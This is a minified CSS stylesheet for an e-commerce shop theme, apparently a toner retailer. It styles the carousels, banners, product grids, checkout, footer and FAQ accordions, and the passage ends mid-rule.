.carousel-inner{height:475px}.css-cpte em{display:block}div#advanced_search_block{position:relative;width:auto;margin:auto;right:auto;margin-bottom:80px}.form-group.d-flex.column{width:100%;display:inline-flex;justify-content:space-between;flex-direction:row}.mb-1{display:inline-flex;width:25%}.numbered{width:50px;height:50px;display:flex;align-items:center;justify-content:center;border:1px solid #bebebe;border-right:none}.mb-1:nth-child(1) .numbered{background:#ffd801}.mb-1:nth-child(2) .numbered{background:#d92d93}.mb-1:nth-child(3) .numbered{background:#23aaf0}.btn-primary,.anthemeblocks-homeslider-desc .btn-primary{background:#e6007e!important;border-radius:0;height:50px}form#advanced_search select{height:50px}h1.find_search_text{font-size:45px;font-family:'Rubik';font-weight:700;text-align:center;margin:15px auto 70px;width:50%;line-height:45px}.carousel .direction{display:none}.carousel .carousel-item .caption{top:60px;bottom:auto;color:#000;max-width:initial;position:absolute}.content-banner h2{font-size:49px;font-weight:700;text-transform:uppercase;font-family:'Rubik';color:#19171c}.content-banner{font-family:'Rubik'!important;color:#000}.content-banner h3{font-size:22px;font-weight:500;text-transform:uppercase;font-family:'Rubik';color:#19171c}.content-banner ul li{font-weight:100;font-size:25px;line-height:36px;position:relative;padding-left:30px;color:#000}.content-banner ul li:before{position:absolute;left:0;top:7px;content:"\6c";color:#fff;font-family:"riotoner"!important;font-style:normal!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.btn.btn-primary.btn-banner{height:40px;line-height:14px}.btn.btn-primary.btn-banner a{color:#fff}figure .carousel.slide{height:475px;display:flex;align-items:center;justify-content:center}li.carousel-item.active a{color:#000;text-decoration:none!important}.btn-banner em{margin-left:10px;font-size:12px}.icon-next:before{font-weight:bold!important}.page-home .banner-wr.bloc_id_1 .product-banner{margin-left:15px;margin-right:15px;display:flex;align-items:center;justify-content:center;flex-direction:column;height:320px;background:#fff}.page-home .banner-wr .product-banner .banner-text-bl{text-align:center;height:130px;top:auto;bottom:30px}.banner-wr .product-banner>a{position:relative}.page-home .product-banner .banner-text-bl p{color:#000;padding:0 0 10px 0;margin:auto;line-height:initial}.banner-text-bl p{opacity:1}.page-home .product-banner .banner-text-bl a:after{display:none}.banner-text-bl:not(.banner-bg)::before{display:none}.banner-text-bl p{position:relative}.banner-text-bl h3{font-size:30px;font-family:'Hind';font-weight:400}.banner-text-bl h3 span{font-weight:700}.page-home .product-banner a.btn.btn-primary{color:#fff}.page-home .product-banner a.btn.btn-primary em{margin-left:10px;font-size:12px}.page-home .product-banner a.btn.btn-primary em:before{font-weight:bold!important}.page-home .banner-wr .product-banner img{padding-top:30px}.page-home .banner-wr{padding-top:20px;padding-bottom:50px}.titre-accueil{font-size:45px;font-family:'Rubik';font-weight:700;text-align:center;margin:auto;line-height:45px}.imgs-certif{display:inline-flex;gap:30px;width:100%;align-items:center;justify-content:center;margin:30px auto}.content-texte p{font-family:'Hind';font-weight:400;font-size:16px;line-height:24px}div#advanced_search_block{background:none;z-index:initial}.mb-1 .form-control,.numbered{font-family:'Hind';font-weight:700;color:#000}section.section-livraison{display:flex;align-items:center;overflow:hidden;clear:both;height:380px;background-image:url(/img/cms/banner-livraison.jpg);background-repeat:no-repeat;background-size:cover;margin:70px 0}#index #content>div:nth-child(1),#index #content>div:nth-child(2){background:#f4f6fa}#index #content>div:nth-child(1){padding-top:70px}#content>div.banner-wr.bloc_id_74>div{justify-content:center;margin-top:0;margin-bottom:0}.banner-wr .container{width:100%;display:flex;flex-wrap:nowrap;justify-content:space-between;margin-top:65px;margin-bottom:80px}#scrolltopbtn{background:#23aaf0!important}.section-livraison h2{color:#fff;font-family:'Rubik';font-size:43px;font-weight:500;line-height:60px;text-transform:uppercase;margin-top:15px}.section-livraison h2 span{display:block;font-size:49px;font-weight:600}section.section-livraison p{font-family:'Rubik';font-weight:500;font-size:22px;margin:15px auto}.imgs-livraison{display:inline-flex;gap:30px}.img-livraison{position:relative}.img-livraison:after{position:absolute;content:'';height:26px;width:1px;background:#000;right:-15px;top:10px}.img-livraison:nth-child(2):after{display:none}.bg-white{margin:30px 0;background:#fff;padding:25px;width:50%;padding-left:10%}.txt-livraison{color:#ffd801;font-size:30px;font-family:'Rubik';font-weight:500}.txt-livraison span{font-weight:700}.box-shop{font-family:'Hind'!important;color:#000;font-weight:600;font-size:17px}.box-shop h4{font-family:'Hind'!important;font-size:22px;font-weight:700;line-height:22px;margin:15px 0 20px}.img-shop{height:60px;display:flex;align-items:self-end;justify-content:flex-start}.an_brandslider-title{font-size:45px;font-family:'Rubik';font-weight:700;text-align:center;margin:auto;line-height:45px;color:#000;width:50%;border:none;margin:50px auto 70px}.tab input{position:absolute;opacity:0;z-index:-1}.tab__content{max-height:0;overflow:hidden;transition:all 0.35s}.tab input:checked~.tab__content{max-height:20rem}.accordion{font-family:'Hind';overflow:hidden;font-weight:600!important}.tab__label,.tab__close{display:flex;color:#000;background:var(--theme);cursor:pointer}.accordion .tab__label{text-align:left;padding:10px 0;font-size:20px;font-weight:600}.accordion .tab__label::after{content:"\276F";width:1em;height:1em;text-align:center;transform:rotate(0);transition:all 0.35s;position:absolute;left:45px;font-size:16px;font-weight:bold!important;color:#23aaf0}.accordion .tab input:checked+.tab__label::after{transform:rotate(90deg);left:45px}.accordion .tab__content p{margin:0}.accordion .tab__close{justify-content:flex-end;padding:.5rem 1rem;font-size:.75rem}.accordion .accordion--radio{--theme:var(--secondary)}.accordion .tab input:not(:checked)+.tab__label:hover::after{-webkit-animation:bounce .9s infinite;animation:bounce .9s infinite;transform:rotate(90deg)}@-webkit-keyframes bounce{25%{transform:rotate(90deg) translate(.25rem)}75%{transform:rotate(90deg) translate(-.25rem)}}@keyframes bounce{25%{transform:rotate(90deg) translate(.25rem)}75%{transform:rotate(90deg) translate(-.25rem)}}.accordion .tab input:checked+.tab__label{color:#23aaf0!important;text-align:left}.accordion .tab{position:relative;padding-left:70px}.accordion label.tab__label:before{position:absolute;content:'';left:25px;width:6px;height:30px;background:#23aaf0;top:8px}.tab__content p{font-size:18px;font-weight:400;color:#505b64;line-height:28px}.footer-container{background:#353535}.copyright-container{background:#262626;padding:10px 0;border-top:none}.copyright-container p{text-align:center;font-family:poppins;font-weight:300;font-size:15px}#footer .myaccount-title em{display:none}#footer .cart-text{font-size:18px!important;font-weight:bold!important;color:#23aaf0!important;font-family:'Hind';text-transform:initial!important;margin-bottom:15px;display:block}.footer-container li{display:block!important;text-align:left;margin-bottom:auto}.footer-container li a{padding-left:initial;margin-left:initial;text-align:left;font-family:'Hind';font-weight:400;color:#fff;font-size:14px;line-height:18px}.footer-container li a:before{display:none}.footer-container .links .h3{margin-bottom:5px;font-size:18px}.bloc-footer p{font-family:'Hind';font-weight:400;color:#fff;font-size:14px;line-height:26px}.txt-logo{font-family:'Hind';font-weight:700;font-size:24px;line-height:28px;color:#23aaf0;margin-bottom:17px;display:block}.footer-container>.container{margin-top:30px}.footer-container .css-cpte{line-height:24px;text-align:left;height:auto}#footer .block_newsletter{background:transparent;padding:initial}#footer .block_newsletter form input[type=text]{border-radius:0;padding-right:0;height:40px}#footer .subscribe-btn.btn{background:#e6007e!important;width:40px}#footer .block_newsletter .subscribe-btn{right:0;height:40px}#footer .subscribe-btn.btn em{color:#fff;font-size:12px}#footer .block-social ul{justify-content:flex-start}#footer .block-social em{font-size:22px}#footer .block-social li{margin:0 7px}.copyright-container p{font-family:'Poppins';color:#8d8d8d;font-weight:100;font-size:12px;text-transform:uppercase;letter-spacing:.5px}#footer .img-cart{margin:5px 0}.an_brandslider-item{height:90px!important;border:1px solid #ededed;width:100%;display:flex;align-items:center;justify-content:center;padding:25px}.an_brandslider-item span{display:none}#header .search-widget span:hover,.blockcart .blockcart-link:hover,.footer-container a:hover,.footer-container a:focus,.cart-text:hover{color:#23aaf0}#an_brandslider-block{border-bottom:none}.an_brandslider-item a img{opacity:1}.an_brandslider-item a:hover img{opacity:.5;transition:0.5s}.an_banner.col-sm-12{display:none}section.accordion{padding-top:50px;padding-bottom:50px;margin-bottom:50px}.customtext.bloc_id_43{background:#f4f6fa}#index .accordion .btn{margin-left:25px}.accordion .titre-accueil{margin-bottom:50px}section.vente-flash{margin:70px auto}.box-flash{position:relative;background-image:url(/img/cms/bg-flash.png);background-repeat:no-repeat;background-size:cover;height:420px;display:flex;justify-content:space-around;flex-direction:column}.img-flash{position:absolute;left:20px;top:20px}.img-produit-flash{text-align:center;padding-top:50px}.vente-flash .titre-produit{font-family:'Hind';font-weight:700;color:#000;font-size:28px}.vente-flash .price{font-family:'Rubik';font-size:42px;color:#ef0104;font-weight:700;display:inline-flex;margin:20px 0}.vente-flash .prix-barre{color:#000;font-weight:500;font-size:32px;text-decoration:line-through;margin-left:20px}.btn.btn-primary a{color:#fff}.btn.btn-primary em{margin-left:10px;font-size:12px}.vente-flash .titre-produit span{font-size:22px;line-height:22px}.vente-flash .content{display:flex;align-items:center}.ps-0{margin:0;display:flex;justify-content:center;align-items:center;height:50px}.bg-produits{padding:15px 0;background:#ffd801;width:20%;text-align:center}.bg-produits span{text-transform:uppercase}#header.header1 .amenu-item .amenu-link,.bg-produits span{padding:19px 30px 17px;font-family:'Hind';font-weight:600;font-size:15px}#header.header1 .amenu-item.mm-1 .amenu-link{color:#fff}#header.header1 .amenu-item.mm-1 .category-title{display:none}#anthemeblocks-homeslider_47{display:block;margin:70px auto;width:85%}.img-responsive.anthemeblocks_homeslider-block{clear:both;overflow:hidden}.temoin,.temoin p{font-family:'Hind';color:#000;font-size:16px;font-weight:400;position:relative}.temoin .nom{font-weight:700}.temoin .coordonnnees{display:inline-flex;width:100%}.info{margin-left:15px}img{max-width:100%;height:auto}.temoin{padding:30px;position:relative}.temoin:after{position:absolute;content:'';width:100%;height:4px;left:0;bottom:0;background:#d92d93}#anthemeblocks-homeslider_47.anthemeblocks-homeslider .anthemeblocks-caption{position:relative;top:50px}.anthemeblocks-homeslider_left .anthemeblocks-homeslider-desc p{margin-bottom:15px}#anthemeblocks-homeslider_47.anthemeblocks-homeslider .owl-prev,.anthemeblocks-homeslider .owl-next{display:block!important;top:30%}.bloc_id_62 .anthemeblocks-homeslider .owl-prev i,.bloc_id_62 .anthemeblocks-homeslider .owl-next i{color:#bdbec2}#anthemeblocks-homeslider_47.anthemeblocks-homeslider .owl-prev{left:0}#anthemeblocks-homeslider_47.anthemeblocks-homeslider .owl-next{right:0}#anthemeblocks-homeslider_47.anthemeblocks-homeslider .owl-prev:hover,.anthemeblocks-homeslider .owl-next:hover{background:transparent}#anthemeblocks-homeslider_47.anthemeblocks-homeslider .owl-prev i:hover,.anthemeblocks-homeslider .owl-next i:hover{color:#23aaf0}.owl-item:nth-child(odd) .temoin:after{background:#d92d93}.owl-item:nth-child(even) .temoin:after{background:#ffd801}.alert-success{background:transparent;border:none;color:#3c763d!important}.block_newsletter p{padding:10px 0;margin:auto;text-align:left;line-height:26px}.block_newsletter p span{text-transform:capitalize;font-weight:600;display:block}.alert-success{background:transparent;border:none;color:#3c763d!important}.block_newsletter p{padding:0 0 10px;margin:auto}.alert-danger{color:#d50000!important;background:transparent;border:none}li.amenu-item:nth-child(1){background:#23a9ef;text-align:center;padding:0 45px}.amenu-item:nth-child(1) .amenu-link:hover{color:#fff}.breadcrumb li a{font-family:'Hind';font-weight:400;font-size:16px;color:#7f7f7f;text-transform:capitalize}.breadcrumb{background:transparent;margin-bottom:0;padding-top:1.5625rem}#search_filters_wrapper>div.block-categories.hidden-sm-down>ul>li:nth-child(1) a{font-size:17px;color:#000;font-family:'Hind';font-weight:600}#search_filters_wrapper>div.block-categories.hidden-sm-down>ul>li:nth-child(1){padding:13px 10px 13px 30px;margin:0;border-bottom:1px solid #e6e6e6;background:#f4f6fa}.block-categories .category-sub-menu li{background:transparent}ul.category-top-menu{border:1px solid #e6e6e6}.category-sub-menu{padding:13px 10px 13px 30px}.category-sub-menu a{font-family:'Hind';font-weight:400;font-size:16px}.category-sub-menu i.material-icons.add,.category-sub-menu i.material-icons.add:hover{color:#c5c5c6}#search_filters_wrapper #search_filters_wrapper{margin:0;border:1px solid #e6e6e6}#search_filters_wrapper #search_filters_wrapper #search_filters>.h6{background:#f4f6fa;padding:13px 10px 13px 30px}#search_filters>section{padding:13px 10px 13px 30px;border-bottom:1px solid #e6e6e6}#search_filters{margin-bottom:auto}.block-categories .category-sub-menu li:last-child{border:none}#search_filters_wrapper #search_filters_wrapper{margin:0;border:1px solid #e6e6e6}#search_filters_wrapper #search_filters_wrapper #search_filters>.h6{background:#f4f6fa;padding:13px 10px 13px 30px}#search_filters>section{padding:13px 10px 13px 30px;border-bottom:1px solid #e6e6e6}#search_filters{margin-bottom:auto}.block-categories .category-sub-menu li:last-child{border:none}#search_filters .facet .facet-title{color:#000;font-family:'Hind';font-size:16px;font-weight:600}.faceted-slider p{font-family:'Hind';font-size:12px;text-align:center;line-height:22px;font-weight:400;margin-bottom:5px}#search_filters .ui-widget-header{background:#ffd801}#search_filters .ui-slider .ui-slider-handle{color:#19171c;width:15px;height:15px;border-radius:100%;border:2px solid #19171c;top:-5px}.view-type.view-type-3{display:none}.view-type.view-type-1{display:none}.collection-view-btn{margin-right:0;margin:0 2px}.showing-text{color:#9e9e9e;font-size:12px;font-family:'Hind';font-weight:600}.products-selection .sort-by{color:#7f7f7f;font-family:'Hind';font-weight:700;font-size:13px}.products-sort-order .select-title{border:1px solid #dadada;border-radius:5px;padding:5px 10px;padding-right:30px;color:#23aaf0!important;width:50%;text-align:left}.products-sort-order .select-title i{right:0}.products-selection{padding:7px 10px 7px 30px;margin:0;border:1px solid #e6e6e6;background:transparent}#products .thumbnail-container{border:1px solid #e6e6e6;padding:10px}#products .products{margin-top:30px}#products .product-title a{font-size:18px;font-family:'Hind';color:#000;font-weight:700;line-height:18px}span.price .money{color:#23aaf0;font-size:20px;font-weight:500;font-family:'Rubik'}.product-prices-block{display:flex;align-items:center}#products .thumbnail-container .highlighted-informations,.product-miniature .thumbnail-container .highlighted-informations{opacity:1}.quick-view em.icon{color:#23aaf0;font-size:18px}.pagination .page-list{text-align:right!important}.pagination{background:transparent}.pagination li a,.pagination li.current a{width:40px;height:40px;border:1px solid #e6e6e6;display:flex;align-items:center;justify-content:center;background:transparent;border-radius:0;color:#000}.pagination li.current a{color:#23aaf0}.pagination .page-list li{margin-right:5px}a.next.js-search-link,a.previous.js-search-link{font-size:0}.tabs #home-page-tabs.nav-tabs .nav-link.active,li.nav-item.active.in .nav-link{color:#23aaf0!important;font-family:'Hind';font-weight:700;font-size:20px;text-transform:none;background:transparent}.tabs #home-page-tabs.nav-tabs .nav-link{color:#000;font-size:20px;font-family:'Hind';font-weight:700;text-transform:none;border:none;padding:10px 60px 10px 0;position:relative}.tabs #home-page-tabs.nav-tabs .nav-link:after{position:absolute;content:'';right:25px;height:25px;width:1px;background:#e5e5e5;top:10px}.tabs #home-page-tabs.nav-tabs .nav-item:last-child .nav-link:after{display:none}.tabs #home-page-tabs.nav-tabs .nav-item{background:transparent}#home-page-tabs.tabs .nav-tabs .nav-link.active{border:none}ul#home-page-tabs{border-bottom:1px solid #e5e5e5;margin:0 15px}.tab-content .tab-pane p{color:#505b64;font-family:'Hind';font-weight:400;font-size:16px;text-align:justify}.tabs .tab-pane{overflow:hidden;border:none;padding-left:0;padding-right:0;margin-top:30px}.featured-products .products{display:block!important;margin:auto!important}.product-miniature .thumbnail-container-image img{max-width:100%!important}#products .thumbnail-container,.featured-products .thumbnail-container,.product-accessories .thumbnail-container,.product-miniature .thumbnail-container{max-width:100%!important;padding:10px}.featured-products .product-miniature{margin-right:0}.featured-products .product-title a,.product-miniature .product-title a{font-family:'Hind';font-size:18px;line-height:18px;font-weight:600;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}#products .product-description,.featured-products .product-description,.product-accessories .product-description,.product-miniature .product-description{max-width:100%}.an_productattributes-qty-add .btn-primary{border-radius:0}.an_productattributes-qty-add .btn-primary{font-family:'Hind';font-weight:600}.tab-content h3.h3.product-title{font-size:14px;font-style:normal;font-weight:400;text-transform:none;overflow:hidden;text-overflow:ellipsis;white-space:initial;height:auto!important;margin:5px auto}.product-flags .on-sale{background:#23aaf0;border-radius:0!important;font-family:'hind';font-size:11px!important}.an_productattributes .an_pa_product-variants>.product-variants-item.product-variants-item-color{display:none}.an_productattributes-qty-add .btn-primary{margin-top:20px}#header .header-top .position-static{border-top:none}.container_it_vegamenu .title-menu{color:#000;justify-content:center;height:50px;width:230px}.container_it_vegamenu .title-menu span{color:#fff}.container_it_vegamenu{position:relative;height:50px;background:#23a9ef;top:0;margin:0 auto;border-right:1px solid #fff}#header .header-nav{padding:0}.nav-brand ul{display:inline-flex;align-items:center;justify-content:space-between;width:95%}.nav-brand a{font-size:17px;text-transform:uppercase;font-weight:600;color:#000;font-family:'Hind'}.it-menu-vertical li.level-1{border-bottom:1px solid #e5e5e5}.it-menu-vertical li.level-1:last-child{border-bottom:none}.tabs #home-page-tabs.nav-tabs .nav-item:first-child .nav-link{padding-left:0}li.nav-item.active .nav-link:before,.tabs #home-page-tabs.nav-tabs .nav-link.active:before{background:#23aaf0!important;position:absolute;content:'';width:35%;height:4px;bottom:0;left:0}.thumbnail-container{border:2px solid #e6e6e6}#products .all-product-link,.featured-products .all-product-link,.product-accessories .all-product-link,.product-miniature .all-product-link{color:#fff;font-family:'Hind';font-weight:600;font-size:16px}.block-category.card.card-block{background:#f4f6fa;border:none;padding:15px}#category .block-category img{display:block;width:250px;margin-top:-30px;margin-right:15px!important;background:#fff}.block-category #category-description p{font-family:hind!important;font-weight:400!important}#category-description.text-muted,.block-category #category-description strong{color:#000!important}.block-category.card.card-block a{color:#000}.block-category.card.card-block h1.h1{font-size:24px;font-family:'Hind';font-weight:600}.page-product h1{font-size:30px;font-weight:600;color:#000;font-family:'Hind';display:block}.an_productpage-slider-item.slick-slide.slick-current.slick-active{border:1px solid #e6e6e6}.product-prices .current-price{color:#23aaf0;font-size:26px;font-weight:500;font-family:'Rubik'}.tax-shipping-delivery-label{color:#23aaf0}.regular-price{font-family:'Hind';color:#000;font-weight:600}.product-prices .tax-shipping-delivery-label{font-weight:600}.productblock-description,.productblock-description p,.productblock-description span,.productblock-description strong{font-family:'Hind';color:#505b64!important;font-weight:400!important}.product-reference label,.product-reference span,.product-manufacturer label,.product-manufacturer span{color:#505b64!important;font-size:12px;font-family:'Hind';font-weight:400}li.discount.discount-amount{display:none}.tabs .nav-tabs .nav-link.active{color:#23aaf0!important;border:none;position:relative}.tabs .nav-tabs .nav-link{color:#505b64!important;font-family:'Hind';font-weight:700;font-size:20px;text-transform:none;border:none;padding:10px 60px 10px 0}.tabs .nav-tabs .nav-item{background:transparent;border:none;border-bottom:1px solid #f1f1f1;position:relative}.tabs .nav-tabs .nav-item:after{content:'';position:absolute;height:20px;width:1px;background:#f1f1f1;right:25px;top:10px}.tabs .nav-tabs .nav-item:last-child:after{display:none}a.nav-link.active:before{background:#23aaf0!important;position:absolute;content:'';width:35%;height:4px;bottom:0;left:0}.product-description ul li{position:relative;list-style:none}.product-description ul li:before{width:8px;height:8px;border-radius:50%;background:#ffd801;position:absolute;content:'';left:-20px;top:10px}.product-description a span{color:#505b64!important;font-family:'Hind';font-weight:700;font-size:18px}.product-description ul li strong{color:#505b64!important;font-family:'Hind';font-size:16px}.product-accessories{margin-top:auto}.product-accessories-title{text-align:left;font-family:'Hind';font-size:20px;font-weight:700;color:#23aaf0!important;position:relative;margin-bottom:50px}.product-accessories-title:after{background:#23aaf0!important;position:absolute;content:'';width:90px;height:4px;bottom:-10px;left:0}footer#footer .customtext.bloc_id_118{margin-bottom:50px}.anthemeblocks-homeslider .owl-prev i,.anthemeblocks-homeslider .owl-next i{color:#bdbec2}.bloc_id_59 .anthemeblocks-homeslider .owl-stage-outer.disabled .owl-prev,.bloc_id_59 .anthemeblocks-homeslider .owl-stage-outer.disabled .owl-next,.bloc_id_57 .anthemeblocks-homeslider .owl-stage-outer.disabled .owl-prev,.bloc_id_57 .anthemeblocks-homeslider .owl-stage-outer.disabled .owl-next{display:none!important}.an_wishlist-container.an_wishlist-mini.js-an_wishlist-container{display:none}.social-sharing li:hover{background:#23aaf0}.cart-preview .cart-title .h4{color:#23aaf0;font-family:'Hind';font-weight:600}#header .it-menu-vertical ul li.level-1>a{font-size:15px;font-family:'Hind'}.it-menu-vertical .menu-dropdown a{font-size:13px;font-family:'Hind'}.products-sort-order .select-list:hover{background:#23aaf0}.user-info.css-cpte:hover a span{color:#23aaf0!important}.dropdown .expand-more,#header .header-nav .user-info a{color:#000!important;text-transform:uppercase}a.logout.dropdown-item{text-transform:initial}.dropdown-item:focus,.page-my-account #content .links a:hover i,.dropdown-item:hover,.search-widget form input[type=text]:focus+button .search,#header .top-menu a[data-depth="0"]:hover,.search-widget form button[type=submit] .search:hover,#products .highlighted-informations .quick-view:hover,.featured-products .highlighted-informations .quick-view:hover,.product-accessories .highlighted-informations .quick-view:hover,.product-miniature .highlighted-informations .quick-view:hover,.block-categories .collapse-icons .add:hover,.block-categories .collapse-icons .remove:hover,.block-categories .arrows .arrow-down:hover,.block-categories .arrows .arrow-right:hover,.cart-grid-body a.label:hover .product-price,#blockcart-modal .product-name,.tabs .nav-tabs .nav-link.active{color:#23aaf0}#product-modal .modal-content .modal-body .product-images img:hover{border:3px solid #23aaf0}#product-modal .modal-content .modal-body .mask{overflow:visible}.modal-body li.thumb-container{margin:5px}#product-modal .modal-content .modal-body .product-images img{border:3px solid transparent}.modal-body .product-images{width:160px}.card{border:none}header.page-header h1{margin:40px auto 20px!important;font-family:'Hind'}.customerform-wrapper .form-control{border-radius:0!important}.help-block li{text-align:center}.custom-radio input[type=radio]:checked+span{background:#23aaf0}.customerform-wrapper .register-form .form-control-label,.form-control-label{text-align:left}body#checkout .login-form-forgot a,body#checkout .nav-item .nav-link,body#checkout .card-block .checkout-summary-dropdown a,body#checkout section.checkout-step .add-address a body#checkout .cart-summary-products a,body#checkout section.checkout-step #conditions-to-approve a,body#checkout section.checkout-step.-current.-reachable .add-address-comment a,body#checkout section.checkout-step.-current.-reachable .add-address a,.custom-checkbox input[type=checkbox]:checked+span i,.form-link{color:#23A9FA!important}.custom-checkbox input[type=checkbox]:checked+span .checkbox-checked svg path,body#checkout .cart-summary-products a svg path{fill:#23A9FA}.page-my-account #content .links a span.link-item{font-family:Hind;font-weight:600}.cart-grid-body .card-block h1{font-family:'Hind';font-weight:400}.btn-primary.focus,.btn-primary:focus,.btn-primary:hover{background:#23aaf0}.cart-grid-body .btn-primary{color:#fff}.card.cart-summary{font-family:'Hind'}.cart-summary-line.cart-total .value{color:#d92d93}.cart-summary-line .label{color:#23aaf0;font-weight:600}.cart-summary-line.cart-total{border-top:1px solid #000}.card.cart-summary .checkout{padding-left:0;padding-right:0}.btn-primary:hover{border-color:transparent}.text-xs-center a{font-family:'Hind'}body#checkout .custom-radio input[type=radio]:checked+span,body#checkout section.checkout-step.-reachable.-complete h1 .done{background:#23aaf0}body#checkout .custom-checkbox input[type=checkbox]:checked+span{border-color:#23aaf0}#authentication .login-form-forgot{flex-direction:column;text-align:center;align-items:center;width:100%;justify-content:center}#authentication.page-customer-account #content .forgot-password{text-align:center}#authentication.page-customer-account #content .no-account{text-align:center}h3.h1.card-title{font-family:'Hind';margin-top:25px}h3.card-title.h3{font-family:'Hind'}#order-confirmation .featured-products .products-section-title{font-family:'Hind';margin-top:50px}#order-confirmation .featured-products .product-miniature{float:left;padding-left:15px;margin-bottom:15px}.contact-rich h4,.contact-form h3{font-family:'Hind'}.bootstrap-touchspin .group-span-filestyle .btn-touchspin,.group-span-filestyle .bootstrap-touchspin .btn-touchspin,.group-span-filestyle .btn-default{background:#23aaf0}.form-control:focus,.input-group.focus{outline:1px solid #23aaf0}#product .tabs .product-manufacturer{max-width:150px;height:auto}#product .tabs .product-manufacturer .manufacturer-logo{object-fit:cover;height:100%}.product-tags a{padding:5px 10px;margin:5px;text-decoration:none;border:1px solid #a5a5a5;display:inline-block}#product .modal-title{text-align:center}#product .modal-header .close{padding:10px;margin:15px;position:absolute;right:0;top:0}#product .modal-footer>:not(:last-child){height:50px}.product-flags .new,.product-flags .pack,.product-flags .pack,.product-flags .new,.product-flags .online-only,.product-flags .on-sale,.product-flags .discount-percentage{background:#23aaf0;border-color:#23aaf0;border-radius:0!important;font-family:hind}#category-description a,.page-cms.page-content a,#an_bootstraptabs a,.tab-content a,.an_short_description a,.productblock-description a,.blog-description a,.blog-shortinfo a{text-decoration:none}.thumbnail-container-image{min-height:230px!important}.product-description .comments_note{display:none}.temoin p::before{position:absolute;left:0;z-index:-1;top:-15px}.temoin p::after{position:absolute;right:15px;z-index:-1;bottom:-15px;transform:rotate(180deg)}.page-home .tabs{margin-bottom:35px}#an_brandslider-block .an_brandslider-title{margin-top:30px}#footer #block_myaccount_infos .myaccount-title a{font-size:18px!important;margin-bottom:15px;display:block}.footer-container p.h3.myaccount-title{margin:auto}ul.contact-links a{font-family:'Hind';font-weight:700;font-size:14px}ul.contact-links a span{margin-right:5px}p.footer__title.footer__title--desktop.cart-text{margin-bottom:0!important;margin-top:5px}#manufacturer .title-brand{font-family:'Hind';font-weight:400;text-align:center}#manufacturer-description a,#manufacturer-description h3,#manufacturer-description strong,#manufacturer-description p,#manufacturer-description span{font-family:'Hind'!important;font-size:16px!important;color:#4a4a4a!important;background:none!important;line-height:24px!important;text-align:left!important}#manufacturer-description img{max-width:200px!important}#manufacturer-description{margin:30px auto}.product-add-to-cart .qty{border:1px solid #d9d9d9;background:#fff;border-radius:0;height:40px;width:60px;position:relative}.product-add-to-cart .qty .input-group .input-group-btn:first-child{width:20px;position:absolute;right:0;top:0;height:20px;float:none;border-bottom:1px solid #d9d9d9}.product-quantity #quantity_wanted{height:40px;width:40px;background:transparent;border-right:1px solid #d9d9d9!important}.qty .input-group{height:40px;width:60px}.product-add-to-cart .qty .input-group .input-group-btn:last-child{height:20px;width:20px;float:none;right:0;bottom:0;position:absolute}.product-add-to-cart .qty .input-group .input-group-btn>.btn{width:100%;height:20px;background:transparent;font-size:0}.product-add-to-cart .qty .input-group .input-group-btn:first-child>.btn:after{content:"\69";position:absolute;font-size:9px;font-family:"riotoner"!important;font-style:normal!important;font-weight:bold!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:rotate(-90deg)}.product-add-to-cart .qty .input-group .input-group-btn:last-child>.btn:after{content:"\69";position:absolute;font-size:9px;font-family:"riotoner"!important;font-style:normal!important;font-weight:bold!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:rotate(90deg)}.product-actions .add-to-cart{min-height:40px;width:185px;text-transform:uppercase;font-family:'Hind';font-weight:600;font-size:14px;height:40px;padding:initial}#add-to-cart-or-refresh .product-variants .product-variants-item{padding-top:15px;border-top:1px solid #ededed;border-bottom:1px solid #ededed;margin-bottom:15px;padding-bottom:15px}.titre-qty{font-family:'Hind';font-weight:600;font-size:14px;color:#868686;margin:10px auto}.product-variants .control-label{font-family:'Hind';font-weight:600;font-size:14px;color:#868686;margin:10px auto}#footer .block-social li:first-child{margin-left:0}#checkout .login-form-forgot{flex-direction:column;padding-left:calc(18.2% + 60px)!important;gap:5px;margin:10px auto!important}.page-home .banner-wr.bloc_id_71 .product-banner{width:100%;height:420px;position:relative}.page-home .banner-wr.bloc_id_71 .product-banner .banner-text-bl{text-align:center;padding-left:15px;height:auto;bottom:30px;left:100px}.page-home .banner-wr.bloc_id_71 .product-banner .banner-text-bl a,.page-home .banner-wr.bloc_id_74 .product-banner .banner-text-bl a{color:#fff;font-family:'Hind';font-weight:700}.banner-wr.bloc_id_71{padding:initial;margin:auto}.banner-wr.bloc_id_71 .container{margin:70px auto}.page-home .banner-wr.bloc_id_71 .product-banner img{height:420px}.bloc_id_47 .anthemeblocks-homeslider.owl-carousel.owl-drag .owl-item .item{overflow:initial;padding:15px 0}.temoin .stars span{display:none}.temoin .stars .icon.icon-starbold{color:#fb0}.bloc_id_62 .anthemeblocks-homeslider .owl-prev:hover,.anthemeblocks-homeslider .owl-next:hover{background:transparent}.bloc_id_62 .anthemeblocks-homeslider .owl-prev:hover i,.bloc_id_62 .anthemeblocks-homeslider .owl-next:hover i{color:#23aaf0}.bloc-footer .links .h3{font-weight:bold!important;color:#23aaf0!important;font-family:'Hind';text-transform:revert;margin-bottom:15px}.col-md-6.bloc-footer .col-md-6.links{padding-top:0}ul.accordion-list{position:relative;display:block;width:100%;height:auto;padding:20px;margin:0;list-style:none}ul.accordion-list li{position:relative;display:block;width:100%;height:auto;background-color:#fff;padding:20px;margin:0 auto 15px auto;border:1px solid #eee;cursor:pointer}ul.accordion-list li.active h3:after{transform:rotate(90deg)}ul.accordion-list li h3{font-weight:700;position:relative;display:block;width:100%;height:auto;padding:0 0 0 0;margin:0;font-size:15px;letter-spacing:.01em;cursor:pointer}ul.accordion-list li h3:after{content:"\69";font-family:"riotoner"!important;position:absolute;right:0;top:0;color:#ffd801;transition:all 0.3s ease-in-out;font-size:13px}ul.accordion-list li div.answer{position:relative;display:block;width:100%;height:auto;margin:0;padding:0;cursor:pointer}ul.accordion-list li div.answer p{position:relative;display:block;font-weight:300;padding:10px 0 0 0;cursor:pointer;line-height:150%;margin:0 0 15px 0;font-size:14px}.content-interne p,.content-interne li{font-family:'HIND'}.content-interne{margin-bottom:70px}#main>header.page-header>h1{font-family:'Hind';font-weight:600}.content-interne .titre-interne{margin:15px auto 30px;font-family:'Hind';position:relative;display:inline-block;font-size:24px;font-weight:500}.content-interne 